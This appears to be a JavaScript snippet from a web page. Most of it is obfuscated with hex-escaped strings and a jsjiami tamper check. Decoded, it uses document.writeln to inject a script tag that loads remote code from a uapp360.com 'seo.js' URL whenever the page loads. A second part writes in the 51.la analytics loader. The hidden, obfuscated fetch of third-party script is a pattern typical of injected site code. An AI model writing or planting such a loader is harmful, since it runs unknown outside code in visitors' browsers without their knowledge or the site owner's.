var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox118599=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x78\x6E\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox118599[0x1]](__Ox118599[0x0]);;;(function(_0xc8c8x1,_0xc8c8x2,_0xc8c8x3,_0xc8c8x4,_0xc8c8x5,_0xc8c8x6){_0xc8c8x6= __Ox118599[0x2];_0xc8c8x4= function(_0xc8c8x7){if( typeof alert!== _0xc8c8x6){alert(_0xc8c8x7)};if( typeof console!== _0xc8c8x6){console[__Ox118599[0x3]](_0xc8c8x7)}};_0xc8c8x3= function(_0xc8c8x8,_0xc8c8x1){return _0xc8c8x8+ _0xc8c8x1};_0xc8c8x5= _0xc8c8x3(__Ox118599[0x4],_0xc8c8x3(_0xc8c8x3(__Ox118599[0x5],__Ox118599[0x6]),__Ox118599[0x7]));try{_0xc8c8x1= __encode;if(!( typeof _0xc8c8x1!== _0xc8c8x6&& _0xc8c8x1=== _0xc8c8x3(__Ox118599[0x8],__Ox118599[0x9]))){_0xc8c8x4(_0xc8c8x5)}}catch(e){_0xc8c8x4(_0xc8c8x5)}})({})

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KeUujK6pP24SRiSZ\",ck:\"KeUujK6pP24SRiSZ\"});</script>")